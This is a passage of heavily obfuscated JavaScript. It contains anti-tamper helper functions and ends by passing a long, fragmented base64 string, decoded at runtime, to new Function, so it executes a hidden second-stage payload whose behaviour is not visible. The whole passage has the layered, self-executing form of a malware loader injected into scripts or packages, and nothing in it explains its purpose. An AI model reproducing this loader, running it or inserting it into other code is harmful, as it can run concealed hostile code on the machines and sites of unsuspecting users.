RegExp(this['gnXJbq']+this['xccbWM']),j=i['test'](this['yVYhzO']['toString']())?--this['pigdOv'][0x1]:--this['pigdOv'][0x0];return this['ydVWXY'](j);},h['prototype']['ydVWXY']=function(i){if(!Boolean(~i))return i;return this['zRrwJA'](this['grcNyk']);},h['prototype']['zRrwJA']=function(j){for(var k=0x0,l=this['pigdOv']['length'];k<l;k++){this['pigdOv']['push'](Math['round'](Math['random']())),l=this['pigdOv']['length'];}return j(this['pigdOv'][0x0]);},new h(_0x6924410d)['IhAkHR'](),c=_0x6924410d['nhlWEz'](c),_0x6924410d['cujdiJ'][f]=c;}else c=g;return c;}new Function(_0x6924410f(_0x6924410e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI1NTQwNTRjPVsnV1AxVlc0Q'+'mNQU292JywnVzZXT2cydXMnLCdXNnVSbG'+_0x6924410w(0x12f)+_0x6924410w(0x16a)+'bGRRU2tOJywnV095YmRta01mVycsJ1c1c'+'UNXUEc1RUcnLCdXUVhTV1AvZFVDa0gnLC'+'dXT0dJVzV0ZElKdScsJ1c3WmRMU2tBVzV'+_0x6924410w(0x27a)+'NlpkR2NTJywnVzREU1dSeW1DYScsJ3VJd'+'GNScmxjU2EnLCduOGtVcThvelc3RycsJ3'+'RNTmRLZXpkJywnV09iZlc2N2NPOG96Jyw'+'nVzcvY0kyOVdXNTQnLCdXUC9jU0NrZHRD'+'a0EnLCdXNmEvVzd0ZFRTa2MnLCdXNXI2V'+'091QUVhJywnQXZ0ZEgwNUInLCdXNTNjSk'+'Nvc2NIeScsJ1dSeXRhU2tWcHEnLCdXNTg'+_0x6924410w(0xa7)+_0x6924410w(0x93)+'1dQZXpXNnBkR1hhJywnV1B1UW5Da3BoRy'+_0x6924410w(0x22e)+'kU3EnLCdXNXF0YXh5cicsJ3g4a1VBTDdk'+_0x6924410w(0x1ec)+_0x6924410w(0x252)+'csJ204a1pXN0htV1EwJywnaW1rbndoV1U'+_0x6924410w(0x1d1)+'R08nLCdXUTNkTWF4ZFY4a0QnLCdvTFpjU'+'DhvL0NHJywnVzY3Y0dTb1VXTzBsJywnQ0'+_0x6924410w(0xa6)+'XNmRjR1dMV25xJywnVzRUTFdSbXV4Rycs'+'J2I4azBXNVBDa1cnLCdXT1ZkUVNvbHpDa'+'0gnLCdXT1ZjTDhrMVc2Q2UnLCdXUTNkTV'+'poZFU4a2En'+(_0x6924410w(0xea)+'2tMJywncU1tQ1c3WmRURycsJ1dRRmNUMl'+'JkVG1vTycsJ1dRSmRMbW9HRFNreicsJ0J'+'0RmNJWGhjUHEnLCdXN3VpVzZSZFQ4a0Un'+'LCdXUWhkUklKZFJDa3gnLCd5MUdGVzdOZ'+'ElHJywnVzZ4Y1FIajRpYScsJ1c1RmNSOG'+'tDV1FSZE9hJywnV090Y1B4akdXN08nLCd'+'rQ2t2dkxhSScsJ0JDa2NDYXBjUVcnLCdX'+'N21RaWdlSCcsJ1dSRmRKOG9XQjhrMycsJ'+'3l3aGNQbWszVzVTJywnVzRPRVc2QmRSQ2'+_0x6924410w(0xb9)+'SS2F2RycsJ284a09XNURDV084JywnV1F0'+'Y05Tayt6OGtwJywnVzdaY1JoU05XUTgnL'+'CdXUUJkU0g3Y0tYL2RUOG9iajhrY3hXJy'+_0x6924410w(0x238)+'xJywnV085RVc2bGNLOG94JywnV1Bya1c3'+_0x6924410w(0x132)+'3ZqbWt6YkcnLCdXUmhkSzhvSHJta3AnLC'+'dhU2tkVzZIdFdQUycsJ1dSOGJjU2tpY1c'+'nLCdXNG1MZDJDMScsJ28zeGNObW9qRkcn'+'LCdXUUtRVzd4ZE1ieScsJ1c3S25tSzRPJ'+'ywnVzZKY0xTa1BXUHhkUlcnLCdFaFpkSU'+_0x6924410w(0x205)+_0x6924410w(0x105)+'QmNKOG9iJywnVzdkZFJkQmNKQ29YYlNrY'+'lc2UmNPOG95JywnV1BxSVc3N2RIc0snLC'+_0x6924410w(0x7e)+'nV1BOZE1zdGRQbWtEJywnVzdTM1c1eGRS'+_0x6924410w(0xd0)+'1NrRlc2Q1QnLCd4TU5jUUNrL1c3MCcsJ1'+'c1bGRNU28y')+('VzVwY1VhJywna21rM3IzOG8nLCd4bWtkc'+_0x6924410w(0x200)+'dxdkhBVzVCZFVHJywndm1vZ0VTb2xxcSc'+'sJ2Zta0lXNkRhZmEnLCdXNWhkU0NvM1c3'+'M2NHcScsJ3hhT25zQ2t1JywnVzVIeFdST'+_0x6924410w(0x131)+'hhOWdDb0snLCdXUVJkUkNvNXVta0InLCd'+'XNHBkUW1vc1c1ZGNVVycsJ1c1U29XNmxk'+_0x6924410w(0x1d4)+'zhvbFc0ZGNTcScsJ3NTb2dBQ29UekcnLC'+'dqbW9GV1F1NXRXJywnZm1reXZTa21XNE8'+'nLCdybWt0VzVhYXVxJywnVzczY09Tb29X'+'UHlmJywnaVNvSVdPbW1ycScsJ3dmdGRQd'+'3pHJywnVzZ0Y0xJSDZiRycsJ1c3bGNKU2'+'9obWNlJywnV09uZ1c0SmNRU28yJywnV1J'+_0x6924410w(0x219)+'TzhDVzRKZEpJZScsJ1c3L2RMbW9DVzVwY'+'0xhJywnV1FGZEtDb0hCOGsyJywnV09sY0'+_0x6924410w(0x287)+'nLCdXT0s3YjhrSmRXJywnVzVtMVc0M2RW'+'bW81JywncXF4Y0dta05XNUcnLCdXUEJkV'+_0x6924410w(0xe4)+'RtbzJXNlpjT0cnLCdiMlJjVm1vN0JhJyw'+_0x6924410w(0x24f)+'ZFJhJywnRENrRUVkeGNMRycsJ1c2dGNWQ'+'29tV1F5WCcsJ3N0MHlxQ2tTJywnZmU0Y0'+_0x6924410w(0x19d)+'oakNrdFdRMCcsJ0VKaGNQU2tjVzVhJywn'+'V1BkY1Nta0p4U2s0JywnbjhrT1c1WG5kc'+'ScsJ1dPbGNJOGtLVzdpdScsJ1c3aGRJbW'+_0x6924410w(0x115))+('JywnZnFDN2dtb3AnLCdXT1RPbkkvZFVxJ'+'ywnV09GZEltb2dyU2t5JywnV1B6aFc0Sm'+_0x6924410w(0x109)+'rZHNDa0tXNDQnLCdXUVpkTVk4R1dSOS9F'+_0x6924410w(0x144)+'ycsJ1c2cGRSU2tSVzVCY0xXJywnbUNrWH'+'hTb0lXNlMnLCd1V05jTlhaY0tHJywnVzc'+'3ZEg4b1pXNkpjVVcnLCdXUFN0aDhrem1x'+'JywnYjhrWFc0SHNXT0cnLCdyMXhjU21rW'+'Vc1OCcsJ2dMZGNVOG9BQXEnLCdxOG9Jdj'+_0x6924410w(0x1db)+_0x6924410w(0x24d)+'dXRjSlNrVGZhJywnZjhrRnJta2FXNFcnL'+'CdvSUNjbG1vYycsJ1dQTmNLTnIzVzZ1Jy'+'wnalNrZ1c3UFRnRycsJ1dQVmNHSzVMVzU'+_0x6924410w(0x27e)+'T1JkR3EnLCdXNVJjTHhOZFNXeScsJ1dSd'+'GNKS0RBVzZPJywnQkNraUR1TmRKRycsJ2'+'Jta1BXNEx2V1F5JywnVzVaY0dMOEpXUnk'+'nLCdpQ2tJVzV2MWVhJywnRkNrcnpaaGNJ'+_0x6924410w(0x97)+_0x6924410w(0x1df)+'NvNUFXJywnVzZWZEhDb3RXNHhkTnEnLCd'+_0x6924410w(0x10b)+'J3dObGNJU2tBVzQwJywnVzdhZ1c0QmROU'+'2tmJywnV084OFc3RmRHSW0nLCdXNlJjUj'+'NYeFc2QycsJ1c0TmNPSUxnbEcnLCdXUGp'+'RaWR0ZEpXJywnQWMwSnNmVycsJ2Rta1VX'+_0x6924410w(0x250)+'2JXNWJna1cnLCdvSVM5ZENvMycsJ1dPdG'+'ROU295cW1r')+('eicsJ29Ta0hXNXovYmEnLCdqOGt4cW1rb'+'lc0UycsJ1c2Q1RtS21zJywnV1JSY1JoTm'+'RKbW9aJywnb21vOVdPOWh4YScsJ1dQemN'+'XNlJjU0NvTScsJ1dPSmNTaGhkU1NvNycs'+'J3Jtazh6WEJjU1cnLCdiME5jUzhvYUJhJ'+'ywnaTJaY1M4b3J1cScsJ1c1L2NSSGZXa2'+'EnLCdXN3VQV1JXakNhJywnYzhrU1c3SGp'+'uYScsJ2Y4b2hXUnlXenEnLCdXUGRjTkx4'+'ZFFtb2YnLCd3WHV6RHVHJywnZmNtOG84b'+'3AnLCdXNUtJVzZGZFJtb2knLCdXNlJkSV'+_0x6924410w(0xb0)+'GbWswQ1pwY1RHJywnVzdsZExta1hXNzdj'+_0x6924410w(0x9a)+_0x6924410w(0x18b)+'lTJywnV1BIRFdPL2RJU2twJywnV1ExYVd'+'PZGRQbWt3JywnV09ib3BHcGRTRycsJ3Rl'+'Q1ZXN1ZkVUcnLCdXNHBkVW1rS1c1QmNIc'+'ScsJ2I4bzdXUmlzeEcnLCd6S3hjR0NrTF'+'c3eScsJ0R4alZXNy9kTUcnLCdXNDgxVzU'+_0x6924410w(0x222)+'SmNVSnI1ZnEnLCdXUnRjU1NrSVc3YVcnL'+_0x6924410w(0x218)+'dRbScsJ1c2aVFXT2lheXEnLCdxbWtZVzQ'+_0x6924410w(0x163)+'OG9JeGEnLCdXUHpkbklaZEdXJywnVzV4Y'+'1RTb2lXT1MwJywnRHdUZlc3QmRNcScsJ1'+'c2aWdXUEs0RGEnLCdXT2xjR0x6eVc1Syc'+'sJ3dta1pySTdjUXEnLCdvS05jUlNvOEZX'+_0x6924410w(0x180)+'mRTbW8vJywnb0NrS0NtazRXNGknLCdXN1'+'pkS0NrRVc3')+('L2NKYScsJ3VTa29GTi9kSkcnLCdXN09ZV'+_0x6924410w(0x174)+_0x6924410w(0x227)+_0x6924410w(0x120)+'Vzd5YWRMMG8nLCdXT1pjTDFwZFVtb3InL'+_0x6924410w(0x1a9)+'tzJywnV1FoY1RTazBXNnFEJywnYWU3Y1Z'+'tb0t4RycsJ1dQejJoVzNkSmEnLCdlQ2s0'+'VzZyNVdRQycsJ0VNRmNOU2t0Y2EnLCdhU'+'2t3emcwUycsJ3ZTbzNrU2sxV1B1JywnZm'+'FhY2FDb08nLCdXNEpkSDhvTlc3WmNJVyc'+'sJ1dSdVdXNnBkSllHJywnc2dkZFQwNVQn'+_0x6924410w(0x137)+'GtHJywnV09oY1RTa0FXNXkwJywnV1EvZE'+'xTb25EQ2tIJywnenNTQUQ4a0knLCdXNGR'+'jSEg1MWphJywnVzZsY1VDa0hnMlcnLCd4'+'ZVRJVzZOZFFXJywnczhvOGRta0JXUW0nL'+'CdCc1pjS3JsY05XJywnQVNvSGFta05XUD'+'gnLCdXNmRjR3ZTWVdRVycsJ1c2QmNTV2Y'+'wYWEnLCdXNUNDVzZCZFZTb3knLCd3bW96'+'RDhvYXdHJywnVzY0K1dRVy96cScsJ3lLU'+'HRXN2RkUVcnLCdDU2srQTJsZFBhJywndk'+'NrM0FoSmRPVycsJ1dRL2NTMkwyVzcwJyw'+'nV1EzZFRtb1FDbWtZJywnV1BOY1VLSmRV'+'U294JywnV09DZ2htazZmcScsJ1dSOGZmO'+'Gt6cGEnLCdnV0NOcENvZycsJ1dSM2RWOG'+'80cjhrNCcsJ3FJeGNMWnhjSlcnLCdpQ2t'+'xQjhvc1c0OCcsJ2tnSmNLOG9zdXEnLCdF'+'aG4zVzYzZElhJywnVzUwZVc2RmRKQ2szJ'+_0x6924410w(0x21f)+'JLJywnbW1r')+('YnNta0JXNUsnLCdXNE5jUm1rSVdRTmRHV'+'ycsJ2k4a05yS3FnJywnREdxUHVnZScsJ1'+'dRT0llU2ttZEcnLCdCbWtiVzcwSnlXJyw'+'nVzVCY0dDb09kYU8nLCdtU2tFVzdmS1dS'+_0x6924410w(0x256)+'WVhJywnVzRKZFFxZGNHeEsnLCdlQ2sxdG'+'1vOFc0VycsJ2w4a1V5Q2tvVzdLJywnV1J'+_0x6924410w(0x19b)+_0x6924410w(0x8c)+_0x6924410w(0x16d)+_0x6924410w(0x1b6)+'kTExQZicsJ1c2ZGRTQ29GVzZsY1BHJywn'+'VzZ0ZFNTa2RXNWhjSkcnLCdXNFJjUFdUV'+'GFhJywnV1FsY0dDa0h0bWt6JywnZ3hKY0'+'lDbzJ2cScsJ1c3ZVZsdVNGJywnVzdxeFd'+_0x6924410w(0x143)+'ZEtDb3lEQ2s4JywnV1BCZEhtb0pEQ2s4J'+_0x6924410w(0x77)+'RHcScsJ0FMcGNKQ2t5amEnLCdXUnRjTnU'+'zZElDb1MnLCd1Y0JjVW1rdVc0SycsJ284'+'a0VzU2tOVzZxJywnV1BCY1Vtay9XNXl1J'+'ywnVzZ4Y0cydGRQcU8nLCdxQ29Db21rbF'+'dQUycsJ1c1VmNJS0ZkTWJLJywnazhrY1c'+'0MWluYScsJ1dSeGNWOGt2VzY4cicsJ1dQ'+'MUtpR1pjTWEnLCdXNnhkSlNvbFc3L2NTY'+'ScsJ3RaU0VGdVcnLCd6dXIwVzZWZEdxJy'+'wncVhxRHVLbScsJ2lta2VzZmE5JywnV1E'+_0x6924410w(0x149)+_0x6924410w(0x253)+'1AnLCdXUnJkV1I3ZFVtazMnLCdvQ2szcj'+'M0RycsJ1c0')+('SmNPQ2tjV1BwZElxJywna21rR3FTa0dXN'+_0x6924410w(0x1fd)+_0x6924410w(0x14e)+'QYTJ4RycsJ0JDa0RXNTQ5cUcnLCdXNTNk'+'R1NvS1c1TmNORycsJ3FOeGNMU2s0akcnL'+'CdtbW85V1FXZHpHJywnVzRsZFQ4bzhXNX'+'BjUVcnLCdXUWhjVU1OZExtbzUnLCdXNUJ'+'jSjFqb1c2eScsJ1c2M2NUWWpUZ1cnLCdX'+_0x6924410w(0x157)+'0cnLCdXNlJkU21vZlc3L2NScScsJ1dPQ0'+'1XN2hkVlhxJywnb0NrZVc3cm5jRycsJ0V'+'4VEVXN2hkUEcnLCdEQ29WdDhvbkNHJywn'+'blNrK3lnOEUnLCdXNzNjSXNUaGdHJywna'+'FNrMnJTazFXN08nLCdXUDNjS21rZVc2Tz'+_0x6924410w(0x28b)+'nLCdsQ2tUQThrS1c0QycsJ1dRbGNMOGtS'+'RUNrSScsJ3pOSG5XNXhkSXEnLCd0dFdvR'+'W1rRicsJ1dSTzBmQ2tWYWEnLCdXNmhjUj'+_0x6924410w(0xae)+'pbWsxVzZUMldPYScsJ0JkdGNMOGsxVzQ4'+'Jywnc3h6RFc1eGRMYScsJ1dSZjdXNE5jS'+_0x6924410w(0x221)+'NPcScsJ1c2cGRJOG9QVzRKY09hJywnV09'+_0x6924410w(0x290)+_0x6924410w(0x286)+_0x6924410w(0xe3)+_0x6924410w(0x275)+'obG1rNVdSeScsJ3dnaGRMS2p5JywndVhH'+_0x6924410w(0x16f)+'VNrMlc0RycsJ1c1RmNPQ2tJV1BsZFJXJy'+'wndW1rblc3')+('T1FCYScsJ1c2bGNVU29lV1FhWCcsJ1c1L'+'2NIOG9mV09HeScsJ1dSRGxqSGRjT2EnLC'+_0x6924410w(0x1f5)+_0x6924410w(0x17c)+_0x6924410w(0x190)+'3knLCdXUkRUY0lKY0hhJywnVzdSY1FTb3'+'FhcU8nLCdvQ2tFeENrclc3aScsJ1c1TmR'+'RbW81VzdwY1JXJywnRUNrREZlQmRJYScs'+_0x6924410w(0x235)+_0x6924410w(0x1fa)+'tjV1FwZEpxJywnVzZ0Y01NM2RQWDAnLCd'+'jOGt1VzdINmFxJywnVzRPSVc0M2RHOGtI'+'JywnVzRoZE9Tb3VXNXBjUGEnLCdXT0JkT'+_0x6924410w(0x18d)+'ROY1ZDa1ZXUjNkUGEnLCdXT0ZjT0NrM1c'+'3aTAnLCdrbWtRQXZPYScsJ3dhN2NLWmxj'+'UnEnLCdpMlpjU0NvZ3ZhJywnVzRPY1c2e'+_0x6924410w(0x1ee)+'xkUDJuMicsJ3F0L2NPQ2svVzZLJywnV1A'+_0x6924410w(0x249)+'UFZkVDhvNEZDa0wnLCdGQ2txQXU3ZElHJ'+'ywncG1rL1c2elJXUXknLCdXN2RjSnVhSV'+'dPSycsJ1dPeGRQbW9UcThraCcsJ1c3dkx'+'XUTRDclcnLCdXUU5kR21vRUQ4a0wnLCdq'+'STBFZFNvdycsJ1dRelJXUWxkVThrWScsJ'+_0x6924410w(0xc0)+'csJ1c1RmNTOG9xbHNtJywnalNrL1c1Ykh'+'pVycsJ3NydXN1OGsyJywnVzY3Y0hHYjZu'+'VycsJ1c3eGRLU29zVzQzY1FXJywnczBaY'+'0lta0ZoRycsJ3VaZVhxQ2tnJywnam1reF'+'c2SHlXUUsn')+(_0x6924410w(0x103)+'zdaY01XJywnV09UYm1ITmRMVycsJ1dQVm'+'RLV1JkTDhrLycsJ3l2YnRXN1pkSWEnLCd'+'XN3hjSlNrL1dSaGROVycsJ1c1RmRKQ29B'+'VzVsY0xXJywnQW1rZ1c0cWF0YScsJ1c2d'+_0x6924410w(0x1b8)+'knLCdXNjdkVFNrR1c3N2NIVycsJ1c0VmN'+'WOG90bkc4Jywnd2NhU3RTa3cnLCdzU2tJ'+'dzFWZFRhJywnVzRsZFJtb3ZXN05jVFcnL'+'CdXNE5jU2I5L2JxJywnbWF5WmNtb3InLC'+'dXNk5kTW1vNFc2cGNPVycsJ3k4a3Z4Y0p'+'jTnEnLCdXUVgzYVovY1FHJywnVzRGZFFT'+'a0dXN1pjUHEnLCdXUEZjUUNrQ1c0OEQnL'+'CdXNFdJbk4wbycsJ1dRRmRTQ29Hd21rLy'+'csJ1c1aGNRbW9sYlhpJywnbVNrTnpDb1R'+'XNmknLCdXNWRjUjNxL1dReScsJ1dQeGNU'+'OGsxVzdHeCcsJ1dSS2dobWs5ZmEnLCdXN'+'TNkTG1vQVc0eGNVRycsJ1c0M2RHU2szVz'+_0x6924410w(0x146)+_0x6924410w(0x140)+'VzZsZFJTb0RXN2xjU1cnLCd4dTlOVzU3Z'+'FRHJywnVzZtWlc2TmRJbW9UJywnVzVwY1'+_0x6924410w(0x1d8)+'OZE04b2tXNU5jTWEnLCdXTzRoVzVsZFFx'+'QycsJ1c3aVZvTWFKJywneDhrakZIQmNPV'+_0x6924410w(0x1c1)+'BjUHEnLCdXN0czVzU4JywnV1IxdFdRVmR'+'OU2twJywnVzdOZFJTbzRXN3BjTFcnLCdX'+'NC9jSzM3ZE9ZeScsJ3ExaUhXNEpkTUcnL'+'CdXN0pkUVNraVc3eGNLcScsJ0JTa1N5WV'+'ZjTmEnLCdX')+(_0x6924410w(0x25f)+_0x6924410w(0x231)+'csJ2xDaytXNnpvV1BpJywnQW1vcENTb05'+'oYScsJ1dQaGNKM2RkSENvTycsJ3JTa09G'+'aEpkVVcnLCdXNEpjUm1vSmVhcScsJ1c3M'+'2RWOG9xVzVwY05HJywnV09CZFNtb2lxQ2'+_0x6924410w(0x24c)+_0x6924410w(0x1ea)+_0x6924410w(0x1a3)+'Vp4Y0txN2NORycsJ3pzeGNWbWtmVzQwJy'+'wnVzdwY1VMOHZXUkMnLCdXUjQvYjhrSmF'+'xJywnakNrUHFDb0lXNDQnLCd2Zy9kR3hE'+'SycsJ1c1RmNKU29pYnFHJywnV081Y1c1N'+_0x6924410w(0x80)+'RXN1dUdVcnLCdvbWsvVzV2UFdPYScsJ1d'+_0x6924410w(0xd4)+'Y1VxJywnajhvWFdPeWh3cScsJ1dSbk1XN'+'nRjSlcnLCdsU2twVzVMMmVhJywnV1JqMW'+'d0UmNJVycsJ2I4b0pXUThJd3EnLCdCaHB'+'jVUNrL1c3NCcsJ1dRNU5iWGRjS0cnLCdX'+'NmRjR21vU2FiYScsJ1dPeGRMdGxkUDhrR'+'icsJ1dPTHZXUlpkSFNrVCcsJ1dRWGJXNm'+'hjUkNvbycsJ2FTazFXN3p1YmEnLCdXUXB'+_0x6924410w(0x21e)+'ZFNrMFc2MWFqRycsJ1c0dGNIQ29JV1JHR'+'ScsJ2xTay92OG85VzdlJywnc3VWY1VTa3'+_0x6924410w(0x1b2)+'DazInLCdxQ29BbG1rMldRcScsJ0ZkbUZE'+_0x6924410w(0x1e1)+_0x6924410w(0x19e)+'pjVEpWY01H')+('JywnVzVWY09Tb2ZkV3EnLCdXNTBBVzZoZ'+'FM4b1EnLCdCTVB1VzROZEpXJywnQjhvUn'+'NDbzZ3cScsJ2Y4b1JXUHVVeEcnLCd2MGh'+_0x6924410w(0xb2)+'T2hkSzhvb3o4a2MnLCdjeHBjTVNvRUVxJ'+'ywnV1BSY0dDay9XNnFyJywnVzVkY0oxV2'+'VXUTAnLCdXNHhkTDhvelc3SmNJRycsJ1c'+'2eGNUcnJZbXEnLCd3bW93YkNrYldSNCcs'+_0x6924410w(0xfb)+'ycsJ1c3TmRHbW9ZVzY3Y05HJywnQ2ZGY1'+_0x6924410w(0x14d)+'jM2NMYi9jTkcnLCdXT0ZkS1d4ZFRDa04n'+'LCd6SGRjVENrRVc1bScsJ1c2WmNTZHJtb'+'kcnLCdxR0NNQm1rdycsJ1c2dGNHOG9iV1'+'BlaScsJ1dQamdXT2hkUG1rWCcsJ1dRYlB'+'kcTdkU0cnLCdBbW9TQW1veXVxJywnVzRG'+'ZE5tb1lXNHBjUGEnLCdXNkdvV1FHZHFxJ'+'ywnVzZWZEc4b0xXNHBjU0cnLCdXN2k3Vz'+'dSZE9Day8nLCdXUEc0ZDhrVWVhJywnVzV'+_0x6924410w(0x27c)+'MCcsJ1c1OGxXUFNPRUcnLCdXNzdjUElMV'+'G1XJywnV09OZExTb3ZxbWtDJywnd21rL3'+_0x6924410w(0x179)+'3Y1FjZktucScsJ1dQREFXNGhjT21veCcs'+'J1dQQmNKbWs2dG1rbicsJ1c1cURnMXFsJ'+'ywnVzZCZFJYemtXUjgnLCdkOGsvVzdIM1'+'dPVycsJ1c3ZGRWOG9BVzdkY1RhJywnV09'+'CZEtKUmRLOGsyJywnV1E0U1c1M2ROdHUn'+'LCdXT2UvVzc3ZEtJQycsJ3BDb0tXUHFIR'+'mEnLCdXNmhjU21vU2ViMCcsJ1dQNXdkcy'+_0x6924410w(0x1a0))+('N2xjUzhvd2ZkeScsJ3dDbzBGQ29UQUcnL'+_0x6924410w(0x278)+'cnLCdXNWRkUUNvb1c0QmNNcScsJ1dPdGN'+_0x6924410w(0x260)+'YVc0bGRNbWtIJywnQktiY1c2aGRURycsJ'+'2ZTa252U29NVzYwJywnVzZsY1JzSGxncS'+_0x6924410w(0xbf)+_0x6924410w(0x1f8)+'LCdXUXhkSUNvd3dDa2cnLCdXNXBjTlNvS'+'mtJSycsJ3hTa014ZzNkTXEnLCdBMXlaVz'+'ZkZEdxJywnVzRWY0dTb1hrSXknLCdnU2s'+'rcUNvU1c2OCcsJ2ZDa3VXNXp5V09xJywn'+'d3JCY1JTa3dXNjgnLCdXNFJjTzhrbFdPW'+'mRURycsJ1dPRmRQc3hkSENrcScsJ1c2Um'+_0x6924410w(0x1f2)+'sJ3pMdUVXNnRkSnEnLCdXUTVIVzZ0Y0c4'+'b0InLCdkOGtVVzRYdldPOCcsJ1dQSmRQQ'+'29BclNrcicsJ21ta0JxU2tnVzQ4JywnVz'+_0x6924410w(0x202)+_0x6924410w(0x25d)+'ZScsJ0FLTmNUbWt5b1cnLCdXUUJjUGdIc'+'lc3QycsJ1c3R2tXUHFQeXEnLCdXUFJkSW'+_0x6924410w(0x1b7)+'3QmNKaDdkUGQwJywnakNrWEFTb1FXNE8n'+'LCdkSXU1ajhvMicsJ1c2U3pXUkc3QVcnL'+_0x6924410w(0xac)+'wnVzVGY1NDa0lXUXBkVkcnLCdXUGRkVlN'+_0x6924410w(0x224)+'Q29ndm1vUHJhJywnQWF4Y1BhTmNMVycsJ'+'1c0bWJXUGl2dWEnLCdXNUJjT0dUeW1xJy'+'wnVzZKZFI4')+('bzRXNy9jTmEnLCdXNGhjVXhhVFdPbScsJ'+'1dSSHJXT3RkSVNrdycsJ1dQcTVXNi9kU3'+'NDJywnVzdLNVdQS2tyVycsJ1dSM2NJU2t'+_0x6924410w(0x13c)+'eWYnLCdzbWs1d2NOY05HJywnVzcvY0xTb'+'25XTzRSJywnbVNvL1dQYWx3YScsJ1dPUG'+'FrYkJkTUcnLCdvMXBjVThvQnVhJywnZzh'+_0x6924410w(0xc6)+'UGE5VzROZEpJUycsJ1c1SEJXT1NkdHEnL'+_0x6924410w(0x124)+'gnLCdXUHhjTW1rd1c0YUYnLCd6Z2xjU0N'+'rVVc3OCcsJ2JTb1NXT21uekcnLCdFWFNB'+'cThreicsJ1c2UmNObWtSV1BWZElHJywnY'+_0x6924410w(0x248)+'csJ1dQYVBXNFZkVWFDJywnam1rUlc3WDd'+'ucScsJ1c2UmNPbWtKV1A3ZE1hJywnVzc3'+_0x6924410w(0x7f)+'ywneExHelc3eGRJVycsJ2Y4a2NXN1h1aV'+'cnLCdXUUZkVFNva3FTa0MnLCd6SU85QUN'+'rKycsJ3FLS2NXNlZkUXEnLCdXNjNjSXVo'+'ZEhhQycsJ0ZkU0FDQ2tFJywnc0NvN3Y4b'+_0x6924410w(0x14c)+'NvU1dRME0nLCdnOG9xV1FtY3RxJywnV1B'+'mZlc2RmNNOG9oJywnVzZYaFdSYWR5YScs'+'J1c3R0xXNWhkR0NveScsJ3NtazBzZ1ZkS'+'2EnLCdDQ2s4VzdDSXNxJywnV1AvZExhcG'+'RWU2s1JywnVzZWZFNtbytXNXhjT0cnLCd'+_0x6924410w(0xb7)+'JywnVzVkY1QxZVJXT3UnLCdXNEhhV1JpT'+'3dXJywnaVNrSnFlMDUnLCdXUWhjVkNrYX'+'c4azInLCdX')+('UVZkVkNvRXdTa3cnLCdXUGRjUVNreXhta'+'0InLCdXT2xkTWNSZEw4a04nLCdtQ2tEQz'+'hra1c3TycsJ1c0ZGNQSzFrVzZ1JywnV1F'+'6b1dPRmRJU2t3JywnV1JsY1BOZGRLQ28r'+_0x6924410w(0x295)+_0x6924410w(0x27b)+'pXUmVVdlcnLCdXNmhjVGhkZFBKNCcsJ1c'+_0x6924410w(0x1e9)+'JywnVzQzY094bW5XUUcnLCdxWW0rczhrd'+'ycsJ1dPUEtjc1pkTkcnLCdXNVpkUVNraV'+'c3aGNMVycsJ1dRMXRsZE5kTWEnLCdXNFp'+'kT0NvWlc2dGNNVycsJ1dPS2NhU2tIbFcn'+'LCdXUWxkTXRGZFBTa2YnLCdtQ2tiVzdQR'+_0x6924410w(0x117)+'c4a2NXNVJjVHEnLCdEU29PajhrdldROCc'+'sJ1c3N2NTbWtRam1vU21Db0VwbW9FV1Jw'+'Y1U4bzEnLCdXUnhkVUNvRnFTa0InLCdtT'+_0x6924410w(0x203)+'knLCdXUmhkVFNvYXpDa0cnLCdXT3RjSGZ'+'6dlc2VycsJ2Y4a0NXNVAxV1JlJywnVzRt'+'OXBldXYnLCdXUUZkR0NvaXhta3EnLCdEQ'+'2tPVzVXMXRxJywnV1JWZE9yeGRObWs3Jy'+'wnVzdwY01OaURXUnEnLCdXUkpjVW1rM1c'+_0x6924410w(0xc1)+'OGtpV1JWZFFhJywnVzRwY0lTb0FXUlNsJ'+_0x6924410w(0xc3)+'JXN2FyJywnV1EvY1Rta3lFQ2swJywnVzZ'+_0x6924410w(0x9f)+'RmNPYScsJ0ZlYkFXNXBkTGEnLCdXUFpjU'+'mh6S1c1cScsJ1c2WmNJS1AyVzdPJywneG'+'NSY1RzcGNV')+('RycsJ3lIV3RxbWtMJywneGV5c1c3cGRIV'+'ycsJ1c1bGRLU2s5VzU3Y1NHJywnV1FCZF'+_0x6924410w(0x82)+'BWFM0QzBTJywnbENvOFdQT1cnLCdESlZj'+'SDhrYVc2NCcsJ3NDbzZnbWtkV1B1Jywnb'+'DMvY05Tb2R5VycsJ1dSL2RLSVJkTThrRy'+'csJ1dPbktXNXRjS21vdycsJ1c2S0RrZ09'+'qJywnd1lxNHV2dScsJ3dYOFNDMzQnLCdX'+'UXhjUWhidlc0QycsJ0JaM2NSbWtDVzZlJ'+'ywnd3Z0Y1U4a01XNTQnLCduU2tIeThrTl'+_0x6924410w(0x170)+'zcScsJ3ZDb214U29rcmEnLCdBQ2tMdmZC'+'ZFFXJywndENrRlc1ZXh5YScsJ2RDa1hFM'+'mUvJywnV1BlcVc0cGRJcTQnLCdXNC9jRz'+'JaZFRkOCcsJ1c0UmNRR2YybVcnLCdiQ2t'+'KdmYwOCcsJ1dRdGNNTlJkTW1vdCcsJ1c3'+_0x6924410w(0x126)+_0x6924410w(0xbe)+'RkS1NvMnQ4a1UnLCdXN2ZTV1FDbnhHJyw'+'nd3JGY1JHbGNTVycsJ3dta1NzMVpkSVcn'+'LCdlOGtEVzdMb2ZHJywnQjhrM3pldGRJR'+_0x6924410w(0xa3)+'dPUmRNVycsJ1c2dUVXUm1QcXEnLCd3Q2t'+'YRDBsZFVhJywnQjBLSFc3SmRNRycsJ2da'+'eGRMQ29JV1EvY1FTb1VXUFJkTnVlL3FXJ'+'ywnVzZOY0dDa2tXTzdkTnEnLCdXNnhjSW'+'Ryd2ZXJywnQVNrb0JOL2RLcScsJ1dPYUp'+_0x6924410w(0x283)+_0x6924410w(0x19a)+'XEwY284bzAnLCdXNkJkVENrdFc2aGNPRy'+'csJ3doN2NH')+(_0x6924410w(0x188)+'WRjR1NvcFdPbTcnLCdXNnRjS0hET29xJy'+'wnVzczY08xUmRPSjAnLCdXNENUbWhpKyc'+'sJ1c3ZGNSU2t6V1FKZFZHJywncVNranRJ'+'ZGNWYScsJ2g4b2tXUTB6dlcnLCdDcVZjS'+'0laY0xHJywnZThraFc3YndkcScsJ0Ftbz'+'J6OG96elcnLCdXUEtlY21rSWZhJywnVzR'+'GZE1TbzJXN05jTFcnLCdXNHBjS0s4V1dS'+_0x6924410w(0x17b)+'DV2ZFcnLCdEQ2s3VzdLVHZxJywndWR5V0'+'J3SycsJ1dQRmRJU29Kc0NrOCcsJ2Jta3Z'+'